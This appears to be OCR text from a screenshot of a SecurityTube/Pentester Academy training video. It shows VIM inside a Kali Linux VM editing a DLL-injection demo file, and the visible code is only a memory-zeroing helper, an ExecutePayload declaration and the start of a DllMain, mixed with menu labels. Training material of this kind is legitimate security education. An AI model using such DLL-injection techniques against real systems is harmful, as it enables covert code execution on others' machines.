 Kali Linux 1.0.9 x86 (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 8:55 AM root
appintdllinject.c + (~/dllinjectdemo) – VIM
File Edit View Search Terminal Tabs Help
appintdllinject.c + (~/dllinjectdemo) - VIM root@PentesterAcademy: ~/dllinjectdemo
Open Terminal
Open Tab
Close Tab
Copy
Paste
Profiles
Show Menubar
Input Methods
/* hand-rolled bzero allows us to avoid */
void inline_bzero(void *p, size_t l)
{
BYTE *q = (BYTE *)p;
size_t x = 0;
for (x = 0; x < l; x++)
*(q++) = 0x00;
}
void ExecutePayload(void);
BOOL WINAPI
DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved)
{
TCHAR filePath[2048];
switch (dwReason)
-- INSERT -- 47,1
appintdllinject.c
©SecurityTube.net